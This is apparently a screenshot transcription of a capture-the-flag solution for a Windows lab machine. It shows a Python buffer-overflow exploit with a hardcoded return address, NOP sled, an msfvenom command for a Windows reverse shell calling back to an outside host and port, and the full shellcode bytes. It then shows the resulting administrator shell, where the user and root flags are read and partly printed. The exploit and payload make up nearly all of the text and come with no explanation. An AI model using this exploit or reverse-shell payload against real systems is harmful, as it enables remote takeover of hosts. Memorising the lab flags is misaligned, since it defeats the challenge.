 8 ·
7 target = "127.0.0.1"·
6 ·
5 padding1   = b"\x90" * 1052·
4 EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET·
3 NOPS       = b"\x90" * 30·
2 ·
1 # To generate a revshell·
10 # msfvenom -p windows/shell_reverse_tcp LHOST=10.10.15.86 LPORT=4433 EXITFUNC=thr
ead -b "\x00\x0d\x0a" -f python·
1 buf =  b""·
2 buf += b"\xb8\x75\xe7\x06\x8a\xdb\xc7\xd9\x74\x24\xf4\x5b\x31"·
3 buf += b"\xc9\xb1\x52\x31\x43\x12\x03\x43\x12\x83\xb6\xe3\xe4"·
4 buf += b"\x7f\xc4\x04\x6a\x7f\x34\xd5\x0b\x09\xd1\xe4\x0b\x6d"·
5 buf += b"\x92\x57\xbc\xe5\xf6\x5b\x37\xab\xe2\xe8\x35\x64\x05"·
6 buf += b"\x58\xf3\x52\x28\x59\xa8\xa7\x2b\xd9\xb3\xfb\x8b\xe0"·
7 buf += b"\x7b\x0e\xca\x25\x61\xe3\x9e\xfe\xed\x56\x0e\x8a\xb8"·
8 buf += b"\x6a\xa5\xc0\x2d\xeb\x5a\x90\x4c\xda\xcd\xaa\x16\xfc"·
9 buf += b"\xec\x7f\x23\xb5\xf6\x9c\x0e\x0f\x8d\x57\xe4\x8e\x47"·
10 buf += b"\xa6\x05\x3c\xa6\x06\xf4\x3c\xef\xa1\xe7\x4a\x19\xd2"·
11 buf += b"\x9a\x4c\xde\xa8\x40\xd8\xc4\x0b\x02\x7a\x20\xad\xc7"·
12 buf += b"\x1d\xa3\xa1\xac\x6a\xeb\xa5\x33\xbe\x80\xd2\xb8\x41"·
13 buf += b"\x46\x53\xfa\x65\x42\x3f\x58\x07\xd3\xe5\x0f\x38\x03"·
14 buf += b"\x46\xef\x9c\x48\x6b\xe4\xac\x13\xe4\xc9\x9c\xab\xf4"·
15 buf += b"\x45\x96\xd8\xc6\xca\x0c\x76\x6b\x82\x8a\x81\x8c\xb9"·
16 buf += b"\x6b\x1d\x73\x42\x8c\x34\xb0\x16\xdc\x2e\x11\x17\xb7"·
17 buf += b"\xae\x9e\xc2\x18\xfe\x30\xbd\xd8\xae\xf0\x6d\xb1\xa4"·
18 buf += b"\xfe\x52\xa1\xc7\xd4\xfa\x48\x32\xbf\x0e\x87\x33\x69"·
19 buf += b"\x67\x95\x4b\x84\x26\x10\xad\xcc\xd8\x74\x66\x79\x40"·
20 buf += b"\xdd\xfc\x18\x8d\xcb\x79\x1a\x05\xf8\x7e\xd5\xee\x75"·
21 buf += b"\x6c\x82\x1e\xc0\xce\x05\x20\xfe\x66\xc9\xb3\x65\x76"·
22 buf += b"\x84\xaf\x31\x21\xc1\x1e\x48\xa7\xff\x39\xe2\xd5\xfd"·
23 buf += b"\xdc\xcd\x5d\xda\x1c\xd3\x5c\xaf\x19\xf7\x4e\x69\xa1"·
24 buf += b"\xb3\x3a\x25\xf4\x6d\x94\x83\xae\xdf\x4e\x5a\x1c\xb6"·
25 buf += b"\x06\x1b\x6e\x09\x50\x24\xbb\xff\xbc\x95\x12\x46\xc3"·
26 buf += b"\x1a\xf3\x4e\xbc\x46\x63\xb0\x17\xc3\x83\x53\xbd\x3e"·
27 buf += b"\x2c\xca\x54\x83\x31\xed\x83\xc0\x4f\x6e\x21\xb9\xab"·
bofcludme.py 10,2 7%
$python3 bofcludme.py
c:\Users\shaun\Desktop>echo "hola"
echo "hola"
"hola"
c:\Users\shaun\Desktop>whoami
whoami
buff\administrator
c:\Users\shaun\Desktop>set /p flag=<user.txt
set /p flag=<user.txt
c:\Users\shaun\Desktop>echo %flag:~-19%
echo %flag:~-19%
17c1cf7994091200158
c:\Users\shaun\Desktop>cd c:\Users\Administrator\Desktop
cd c:\Users\Administrator\Desktop
c:\Users\Administrator\Desktop>set /p flag=<root.txt
set /p flag=<root.txt
c:\Users\Administrator\Desktop>echo %flag:~-19%
echo %flag:~-19%
920e8fb1c69ae4dc6dd
c:\Users\Administrator\Desktop>echo "y listos"
echo "y listos"
"y listos"
c:\Users\Administrator\Desktop>